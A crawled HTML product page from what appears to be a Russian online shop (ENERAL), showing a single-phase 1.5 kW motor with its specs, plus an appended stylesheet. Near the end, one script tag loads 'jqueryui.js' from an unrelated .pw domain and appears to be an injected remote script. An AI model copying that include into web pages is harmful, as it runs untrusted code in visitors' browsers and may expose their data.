              <p class="head">Товар добавлен в корзину</p>
              <img src="/upload/iblock/e23/e2337be086bdd823c5f47eaa6d9d2a97.jpg" alt="" />
              <p class="name">АИРЕ 80В2 IM1081(лапы) 1,5 кВт</p>
              <p>
                <a
                  class="btn close"
                  href="javascript:void(0)"
                  onclick="$.fancybox.close();"
                >Продолжить покупки</a>
                <a
                  class="btn to-cart"
                  href="/personal/cart/"
                >Оформить заказ</a>
              </p>
              <div class="clearfix"></div>
            </div>
          
                      <span class="">
              <span class="price">
                16 025               </span>
              <span
                itemprop="priceCurrency"
                content="RUB"
                class="currency_symbol"
              >руб.
              </span>
            </span>
          
          <div class="product__actions">
                              <a class="btn btn--action to-compare" id="comp_478" href="/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=478">
                  <span class="btn__icon">
                    <svg width="19" height="19" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.6161 0.434051C13.1821 0.0798787 12.5541 
                      0.160655 12.2131 0.611137L5.15809 9.93975L1.77909 5.59337C1.43109 5.1491 0.803086 5.07661 
                      0.373086 5.43596C-0.0579138 5.79531 -0.124914 6.44773 0.220086 6.892L4.38909 12.2543C4.58009 
                      12.4987 4.86609 12.6406 5.16909 12.6406H5.17609C5.48009 12.6385 5.76809 12.4925 5.95609 
                      12.2429L13.7871 1.88699C14.1281 1.43754 14.0521 0.786152 13.6161 0.434051ZM18.6161 
                      0.434051C18.1811 0.0798787 17.5541 0.160655 17.2131 0.611137L10.1581 9.93975L9.55409 
                      9.16409L8.28909 10.8386L9.38909 12.2543C9.58009 12.4987 9.86609 12.6406 10.1691 
                      12.6406H10.1761C10.4801 12.6385 10.7681 12.4925 10.9561 12.2429L18.7871 1.88699C19.1281 
                      1.43754 19.0521 0.786152 18.6161 0.434051ZM6.97979 5.85185L5.71279 7.52537L5.22079 
                      6.89262C4.87479 6.44732 4.94179 5.7949 5.37279 5.43554C5.80379 5.07723 6.43279 5.14869 6.77879 
                      5.59399L6.97979 5.85185Z" fill="#51BADB"/>
                    </svg>
                  </span>
                  <span class="in-compare">Сравнить</span>
                </a>
                            <button class="btn btn--action"><span class="btn__icon"><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16.4983 3.64956C16.094 3.24503 15.6139 2.92412 15.0855 2.70517C14.5571 2.48623 13.9907 2.37354 13.4188 2.37354C12.8468 2.37354 12.2804 
                  2.48623 11.752 2.70517C11.2236 2.92412 10.7435 3.24503 10.3392 3.64956L9.50001 4.48873L8.66085 3.64956C7.84409 2.83281 6.73633 2.37396 5.58126 
                  2.37396C4.42619 2.37396 3.31844 2.83281 2.50168 3.64956C1.68492 4.46632 1.22607 5.57408 1.22607 6.72915C1.22607 7.88421 1.68492 8.99197 2.50168 
                  9.80873L3.34085 10.6479L9.50001 16.8071L15.6592 10.6479L16.4983 9.80873C16.9029 9.40438 17.2238 8.92429 17.4427 8.39589C17.6617 7.86748 17.7744 
                  7.30112 17.7744 6.72915C17.7744 6.15718 17.6617 5.59081 17.4427 5.06241C17.2238 4.534 16.9029 4.05391 16.4983 3.64956Z" stroke="#51BADB" 
                  stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                </span><span>Отложить</span>
              </button>
            </div>
        </div>

      </form>
      <!--END-->
      
      
<div class="product__features">
                  
        <a 
          class="product__feature" 
          id="brand_478_xXGM1R"
          data-popup="brand_478_xXGM1R_popup"           href="https://eneral.ru/catalog/delivery/"        >
        
                      <img src="/upload/uf/b75/delivery.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_478_xXGM1R_popup">
              <span class="text">Доставка по всей России до терминала транспортной компании или до дверей покупателя</span>
            </span>
          Доставка по всей России          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_478_xXGM1R"
          data-popup="brand_478_xXGM1R_popup"           href="https://eneral.ru/servis/"        >
        
                      <img src="/upload/uf/2c6/service.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_478_xXGM1R_popup">
              <span class="text">Постгарантийное сервисное обслуживание и снабжение запасными частями</span>
            </span>
          Сервисное обслуживание          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_478_xXGM1R"
                            >
        
                      <img src="/upload/uf/e60/support.svg" alt="" />
                                  
          Служба поддержки          <!-- </a> -->
        </a>
        </div>
        </div>
    <div class="product__description">
                <p class="text" itemprop="description">
	 Однофазный&nbsp;электродвигатель&nbsp;АИРЕ80В2 IM1081(лапы) 1,5 кВт&nbsp;выпускается на базе конструкций соответствующих двигателей основного исполнения. Предназначен&nbsp;для работы от сети переменного тока напряжением 220 В частотой 50 Гц. Может&nbsp;длительно эксплуатироваться при отклонениях напряжения 5% и отклонениях частоты 2% и одновременных отклонениях напряжения и частоты, ограниченных зоной «А» ГОСТ 28173. Допускает работу при отклонениях напряжения 10% в течении одного часа. По конструкции всех узлов, деталей и применяемым материалам однофазные двигатели соответствуют базовым трехфазным и отличаются от последних наличием рабочего конденсатора.
</p>
            
                <h2 class="subheading">Особенности</h2>
          <ul class="list">
            <p style="text-align: justify;">
	 Электродвигатель&nbsp;имеет обмотку статора, состоящую из двух фаз: главной и вспомогательной. Главная фаза подключается непосредственно к сети, вспомогательная фаза подключается через рабочий конденсатор. Комплектуется рабочими конденсаторами на напряжение 450В и емкостью от 25 до 70 мкФ. Степень защиты IP54, класс нагревостойкости изоляции F. &nbsp;
</p>
#INSTRUCTION#          </ul>
            
              <a class="link" href="/upload/uf/f7a/f7abc26d8b5fad4cba2342876043917a.pdf" target="_blank">
                        Инструкция по монтажу и эксплуатации общепромышленных однофазных электродвигателей ENERAL в формате PDF                     </a>
                    <div class="product__chars">
          <ul class="list">
            <h2 class="subheading">Основные характеристики</h2>
                          <li class="list__item"> 
                <div class="name"><span>Cos Phi: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  0,95                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Мощность электродвигателя, кВт</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1,5                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>n, об/мин</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  3000                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Количество фаз</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Напряжение, В: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  220                </span>
              </li>
                      </ul>
                                                                                <ul class="list">
                    <h2 class="subheading">Масса и габариты:</h2>
                                          <li class="list__item"> 
                        <div class="name"><span>Длина, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          350                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Ширина, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          135                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Высота, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          230                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Вес агрегата, кг: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          19,5                        </span>
                      </li>
                                      </ul>
                                                                                                </div>
          </div>
  </div>
</div>

            <div class="col-xs-12 col-md-4">

                <div class="clearfix"></div>
                
            </div>
        </div>
    </div>
</div>


        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2026                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769448683','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0387e8a20c131c3b77ec44f792abd63e'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666201596113772"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/script.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css','/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/page_3750831d1d70b1c862efe3c974e5d60f/page_3750831d1d70b1c862efe3c974e5d60f_v1.js?16662018955099"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 478;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im1081_1_5_kvt%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script>



<script>
    var viewedCounter = {
        path: '/bitrix/components/bitrix/catalog.element/ajax.php',
        params: {
            AJAX: 'Y',
            SITE_ID: "s1",
            PRODUCT_ID: "478",
            PARENT_ID: "478"
        }
    };
    BX.ready(
        BX.defer(function(){
            BX.ajax.post(
                viewedCounter.path,
                viewedCounter.params
            );
        })
    );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855
body_size: 2526
content:


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303*/
.bx_catalog-compare-list{
    width:264px;
	float:right;
    white-space:normal;
    color:#404040;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0162b;
	padding:0 0 20px;
}

.bx_catalog-compare-list .h1{
	display:inline-block;
	font-size:25px;
	color:#e0162b;
	border-bottom:2px solid;
	margin:0 0 25px 89px;
}

.bx_catalog-compare-list .section-block, .bx_catalog-compare-list .item-block{
	margin:0 0 25px;
}

.bx_catalog-compare-list .section-name{
	padding-left:88px;
	font-size:18px;
	color:#e0162b;
	margin:0 0 8px;
}

.bx_catalog-compare-list .item-name{
	font-size:13px;
	display:block;
	margin:0 0 2px;
}

.bx_catalog-compare-list .price{
	color:#000;
	font-size:15px;
    font-weight:bold;
}

.bx_catalog-compare-list  .clear-item{
	display:none;
}

.bx_catalog-compare-list IMG{
	width:80px;
	float:left;
	margin-right:7px;
}

.bx_catalog-compare-list .img_wrap{
    display:inline-block;
    max-height:80px;
    overflow:hidden;
    float:left;
}

.bx_catalog-compare-list .compare-btn{
	display:inline-block;
	width:91px;
	height:27px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/images/compare-btn.png) no-repeat
}

.bx_catalog-compare-list .clear-btn{
	float:left;
	display:inline-block;
	color:#000;
	font-size:13px;
	padding:5px 0 0;
	border-bottom:1px dashed;
	text-decoration:none;
	margin:0 20px 0 12px;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134*/
/*H1{*/
    /*font-size:25px!important;*/
    /*color:#393939!important;*/
    /*margin: 0px 0px 10px!important;*/
/*}*/

.item_block_1{
    position:relative;
    padding:0 0 20px;
    border-bottom:1px solid #ed1c24
}

.main_picture{
    padding:15px 0;
    max-height:460px;
    max-width: 100%;
    overflow:hidden;
}

.main_picture IMG{
    max-width:460px;
}

.more_pictures IMG{
    float:left;
    max-height:70px;
    border:1px solid #e1e1e1;
    margin:0 0 4px 4px;
}

.to-compare{
	display:block;
}

.to-compare.in-compare B{
	background-position:0 -15px;
}

.to-compare B{
	display:inline-block;
	width:16px;
	height:15px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/compare-checkbox.png) no-repeat;
	float:left;
	margin-right:5px;
}

.to-compare A{
	display:inline-block;
	height:15px;
	line-height:15px;
	float:left;
	color:#000;
	text-decoration:none;
	border-bottom:1px dashed
}

.price_block{
    text-align: center;
    max-width:263px;
    background:#e3e2e2;
    box-shadow: 0 1px 2px #808080;
    border-radius:3px;
    margin: 15px 0 0;
    padding: 0 0 15px;
}

.price_block .price{
    display: inline-block;
    font-size:37px;
    line-height:37px;
    font-weight:bold;
    color:#393939;
    padding:15px 0 0 15px;
    text-align: center;
}
.with_discount{
	padding:6px 0 0;
}
.with_discount .price{
	margin:3px 0 0 60px!important;
}

.price.old{
	text-decoration:line-through
}
.price.discount{
	color:#cd013c;
}

.price_block .currency_symbol{
    display: inline-block;
    font-size:22px;
	color:#393939;
}

.price_block .buy_btn{
    display:block;
    width:129px;
    height:35px;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/to_cart.png) no-repeat;
    margin:0 auto;
}

.price_block .buy_btn SPAN{
    display:none;
}

.bx_content_section.catalog{
    margin-left:0!important;
    width:100%!important;
    float:none!important;
}

.item_block_desc{
    padding:10px 0 0;
    font-size:13px;
}

.item_block_desc H3{
    font-size:25px!important;
    color:#000!important;
    line-height:20px;
    margin:20px 0 15px!important;
}

.properties .right_block{
    width:400px;
    float:left;
}

.properties UL, .properties LI{
    list-style:none;
    padding-left:0!important;
    margin:0;
    position:relative;
}

.properties P{
    margin-top:0;
}

.properties LI .name{
    display:inline-block;
    width:300px;
    
}

.properties LI .name SPAN{
    display:inline-block;
    background:#FFF;
    position:relative;
    z-index:2
}

.properties LI .dotted{
    display:block;
    position:absolute;
    width:300px;
    border-bottom:1px dotted #000;
    left:0;
    top:12px;
    z-index:1;
}

.props_block{
    margin:0 0 17px;
}

.viewed_products_block{
    border-bottom:none;
}

.grid1x3 .bx_sidebar{
    display:none;
}

#popup-add-to-cart, #popup-not-available{
    min-width:400px;
}

#popup-add-to-cart .head{
    color:#FFF;
    font-size: 20px;
    text-align: center;
    margin:0 0 30px;
}

#popup-add-to-cart IMG{
    width: 80px;
    border:1px solid #c0cfda;
    display: block;
    margin: 0 auto 17px;
}

#popup-add-to-cart .name{
    color:#000;
    font-size:18px;
    text-align:center;
    margin: 0 0 40px;
}

#popup-add-to-cart .btn{
    display:block;
    height:38px;
    font-size:16px;
    color:#FFF;
    text-align:center;
    line-height:38px;
    text-decoration:none;
    padding:0;
    border-radius: 4px;
    font-weight: normal;
    text-shadow: none;
}

#popup-add-to-cart .close{
    float:left;
    width:176px;
    background: #4f8bb8;
    opacity: 1!important;
}

#popup-add-to-cart .to-cart{
    float:right;
    width:155px;
    background: #ed5700;
    color: #FFF;
}
.not-available-msg{
    text-align: center;
    color:#c20000;
    font-size: 16px;
    margin:0;
    font-weight: bold;
}
.not-available-btn-wrap{
    text-align: center;
}
.not-available-btn{
    display:inline-block;
    padding:0 18px;
    height:35px;
    line-height:35px;
    color:#000;
    margin:0 auto;
    border:1px solid #cfcfcf;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/not-available-btn-bg.jpg);
    text-decoration:none;
    border-radius:8px;
}
#popup-not-available .head{
    color:#000;
    font-size:20px;
    text-align:center;
    margin:0 0 30px;
}
#popup-not-available .msg{
    color:#000;
    font-size:14px;
    text-align: center;
    margin:0 0 35px;
}
#popup-not-available .form-group{
    margin:0 0 35px;
    text-align: center;
}
#popup-not-available .form-group LABEL{
    display:block;
    color:#000;
    margin:0 0 10px;
}
#popup-not-available .form-group INPUT{
    width:315px;
    height:24px;
    border:1px solid #000;
}
.send-wrap{
    text-align:center
}
#popup-not-available .send{
    display: inline-block;
    margin:0 auto;
    height:30px;
    padding:0 45px;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    background: url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/send-btn-bg.jpg) repeat-x;
    border:1px solid #9c9c9c;
    border-radius:8px;
}

#popup-not-available .response_msg{
    text-align: center;
}

#popup-not-available .response_msg.error{
    color:red;
}

#popup-not-available .response_msg.success{
    color:green
}

.price_center {
    display: block;
    text-align: center;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115*/
.bx_item_detail_inc_two_2 .bx_item_detail_inc_one_container{ width: 49.5%; }
.bx_item_detail_inc_two_2 .bx_popup{ width: 80%; }

.bx_item_detail_inc_two_3 .bx_item_detail_inc_one_container{ width: 32.8%; }
.bx_item_detail_inc_two_3 .bx_popup{ width: 100%; }

.bx_item_detail_inc_two_4 .bx_item_detail_inc_one_container{ width: 24.5%; }
.bx_item_detail_inc_two_4 .bx_popup{ width: 130%; }

.bx_item_detail_inc_two_5 .bx_item_detail_inc_one_container{ width: 19.5%; }
.bx_item_detail_inc_two_5 .bx_popup{ width: 200%; }

.bx_item_detail_inc_two_6 .bx_item_detail_inc_one_container{ width: 16%; }
.bx_item_detail_inc_two_6 .bx_popup{ width: 230%; }

.bx_item_detail_inc_two_7 .bx_item_detail_inc_one_container{ width: 13.8%; }
.bx_item_detail_inc_two_7 .bx_popup{ width: 260%; }

.bx_item_detail_inc_two_8 .bx_item_detail_inc_one_container{ width: 11.5%; }
.bx_item_detail_inc_two_8 .bx_popup{ width: 260%; }

.general{
	height: 54px;
}

[class|="bx_item_detail_inc_two_"] .bx_item_vidget, .bx_item_vidget.icon img, .bx_item_detail_inc_one_container{
	float: left;
}

.bx_item_detail_inc_two .bx_popup{
	width: 250%;
}

.bx_item_detail_inc_two{
    position:relative;
    padding:20px 0 0;
	margin-bottom: 20px;
	text-align: right;
   
}

.bx_item_detail_inc_two .border{
     border-bottom:1px solid #ed1c24;
}

.bx_item_detail_inc_two .logo{
    position:absolute;
    top:-85px;
    left:0;
}

.bx_item_vidget{
	text-decoration: none;
	display: inline-block;
	border-radius: 4px;
	text-align: left;
	color: #585858;
	font-size: 10px;
	line-height: normal;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
	padding-top: 54px;
	height: 54px;
	margin:0 auto 5px;
}


.bx_item_vidget.icon {
    font-size:13px;
    line-height:13px;
	font-weight:bold;
    padding:7px 60px 0 0;
    height:auto;
}

.bx_item_vidget.icon IMG{
    position:absolute;
    top:8px;
    left:0;
}

.wrapper:hover .bx_popup{
    position: absolute;
    width:100%;
	display: block;
	border: 1px solid #c3c3c3;
	border-radius: 3px;
	box-shadow: 0 3px 4px 0 rgba(0,0,0,.27);
	color: #3f3f3f;
    font-weight:normal;
	left: 0;
	top: 30px;
	padding: 10px;
	font-size: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1010;
	min-width: 90%;
	background: #fff;
	text-align: left;
}

.bx_item_detail_inc_one_container .bx_popup,
.bx_popup{
	display: none;
}

.bx_popup .arrow{
	width: 8px;
	height: 14px;
	position: absolute;
	top: 11px;
	right: -8px;
	background: url(/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/images/arr_right.png) no-repeat center;
	max-height: 100%;
	overflow: hidden;
}

.bx_item_detail_inc_two{
	margin-bottom: 20px;
	text-align: right;
}
.bx_item_detail_inc_one_container{
	position: relative;
	margin:0 2px 25px 0;
}

.bx_item_detail_inc_one_container a{
	display: block;
	background-size: contain;
}

.bx_item_detail_inc_one_container img {
	margin: 0 60px 0 0;
	display: block;
}

.bx_item_detail_inc_one_container .wrapper{
    position:relative;
    min-height:50px;
}
/* End */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697 */
